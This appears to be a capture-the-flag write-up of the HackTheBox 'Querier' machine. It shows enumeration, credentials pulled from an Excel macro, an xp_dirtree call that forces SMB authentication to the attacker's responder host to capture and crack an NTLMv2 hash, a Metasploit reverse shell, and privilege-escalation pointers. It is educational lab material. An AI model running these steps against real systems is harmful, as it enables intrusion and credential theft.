HackTheBox - Querier
Description
Hello hackers, I hope you are doing well. We are doing Querier from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
Nmap scan report for 10.10.10.125
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-04-07T10:31:35
|_Not valid after: 2053-04-07T10:31:35
|_ssl-date: 2023-04-07T11:13:21+00:00; 0s from scanner time.
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-04-07T11:13:11
|_ start_date: N/A
We have an SMB server, MSSQL on port 1433 and winrm on port 5985.
SMB
Let’s list shares of the SMB server.
1
2
3
4
5
6
7
8
9
10
$ smbclient -L 10.10.10.125 -N 130 ⨯
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Reports Disk
SMB1 disabled -- no workgroup available
found share called Reports, let’s connect to it.
1
2
3
4
5
6
7
8
9
10
$ smbclient //10.10.10.125/Reports -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Jan 29 00:23:48 2019
.. D 0 Tue Jan 29 00:23:48 2019
Currency Volume Report.xlsm A 12229 Sun Jan 27 23:21:34 2019
5158399 blocks of size 4096. 841083 blocks available
smb: \> get "Currency Volume Report.xlsm"
getting file \Currency Volume Report.xlsm of size 12229 as Currency Volume Report.xlsm (12.0 KiloBytes/sec) (average 12.0 KiloBytes/sec)
We found an excel file.
When opening the file we get warned there are Macros.
We can extract the macros using olevba.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
$ olevba Currency\ Volume\ Report.xlsm
olevba 0.60.1 on Python 3.9.2 - http://decalage.info/python/oletools
===============================================================================
FILE: Currency Volume Report.xlsm
Type: OpenXML
WARNING For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' macro to pull data for client volume reports
'
' further testing required
Private Sub Connect()
Dim conn As ADODB.Connection
Dim rs As ADODB.Recordset
Set conn = New ADODB.Connection
conn.ConnectionString = "Driver={SQL Server};Server=QUERIER;Trusted_Connection=no;Database=volume;Uid=reporting;Pwd=PcwTWTHRwryjc$c6"
conn.ConnectionTimeout = 10
conn.Open
If conn.State = adStateOpen Then
' MsgBox "connection successful"
'Set rs = conn.Execute("SELECT * @@version;")
Set rs = conn.Execute("SELECT * FROM volume;")
Sheets(1).Range("A1").CopyFromRecordset rs
rs.Close
End Sub
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|Suspicious|Open |May open a file |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
+----------+--------------------+---------------------------------------------+
We found the username reporting and password PcwTWTHRwryjc$c6.
Foothold
Let’s use the credentials to login using mssqlclient from Impacket
1
2
3
4
5
6
7
8
9
10
11
12
$ mssqlclient.py reporting:'PcwTWTHRwryjc$c6'@10.10.10.125 -windows-auth 130 ⨯
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>
Nothing interesting comes out from the databases.
We can use xp_dirtree command to get it to connect to an SMB server we control with responder, and with that we can capture the NetNTLM hash.
First we run responder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
$ sudo responder -I tun0 [28/30]
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.17.90]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-393C6KEZ4VY]
Responder Domain Name [QQNL.LOCAL]
Responder DCE-RPC Port [47560]
[+] Listening for events...
Now we run the following command on the SQL server
1
SQL> 'xp_dirtree \\10.10.17.90\asdf';
On responder we see that we’ve successfully got a hash for user QUERIER\mssql-svc.
1
2
3
[SMB] NTLMv2-SSP Client : 10.10.10.125
[SMB] NTLMv2-SSP Username : QUERIER\mssql-svc
[SMB] NTLMv2-SSP Hash : mssql-svc::QUERIER:9a48d90addffd26b:0D66BC518F8ACB667C791D58EA6AE6C4:010100000000000080513A816069D901BB3671FB417D04D90000000002000800380056005700500001001E00570049004E002D0035005A0050004F004B00430054005900470046004D0004003400570049004E002D0035005A0050004F004B00430054005900470046004D002E0038005600570050002E004C004F00430041004C000300140038005600570050002E004C004F00430041004C000500140038005600570050002E004C004F00430041004C000700080080513A816069D90106000400020000000800300030000000000000000000000000300000B68014B705CA8BEA72454CA147AD20C6E6E6ADF82D8141308DE3F34752ACDD6F0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310037002E0039003000000000000000000000000000
John
Let’s use john and crack the hash.
1
2
3
4
5
6
7
8
9
$ john -w=/usr/share/wordlists/rockyou.txt mssql.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
corporate568 (mssql-svc)
1g 0:00:00:08 DONE (2023-04-07 22:28) 0.1124g/s 1007Kp/s 1007Kc/s 1007KC/s correforenz..cornamuckla
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
Metasploit
Now we can use the metasploit module exploit/windows/mssql/mssql_payload to get a shell on the target.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
[msf](Jobs:0 Agents:0) exploit(windows/mssql/mssql_payload) >> exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] 10.10.10.125:1433 - Command Stager progress - 12.47% done (1499/12022 bytes)
[*] 10.10.10.125:1433 - Command Stager progress - 24.94% done (2998/12022 bytes)
[*] 10.10.10.125:1433 - Command Stager progress - 37.41% done (4497/12022 bytes)
[*] 10.10.10.125:1433 - Command Stager progress - 49.88% done (5996/12022 bytes)
[*] 10.10.10.125:1433 - Command Stager progress - 62.34% done (7495/12022 bytes)
[*] 10.10.10.125:1433 - Command Stager progress - 74.81% done (8994/12022 bytes)
[*] 10.10.10.125:1433 - Command Stager progress - 86.86% done (10442/12022 bytes)
[*] 10.10.10.125:1433 - Command Stager progress - 99.13% done (11917/12022 bytes)
[*] 10.10.10.125:1433 - Command Stager progress - 100.00% done (12022/12022 bytes)
[*] Sending stage (200774 bytes) to 10.10.10.125
[*] Meterpreter session 1 opened (10.10.17.90:4444 -> 10.10.10.125:49679) at 2023-04-07 22:52:37 +0000
(Meterpreter 1)(C:\Windows\system32) > getuid
Server username: QUERIER\mssql-svc
Privilege Escalation
Winpeas
I run winpeas and managed to find the Administrator’s password.
With that password we can use evil-winrm to authenticate to the target as administrator via winrm
PrintSpoofer
Checking our privileges as mssql-svc we see we have SeImpersonatePrivilege
1
2
3
4
5
6
7
8
9
10
11
12
13
14
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Since this is windows server 2019, the JuicyPotato attack won’t work, but PrintSpoofer does work
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).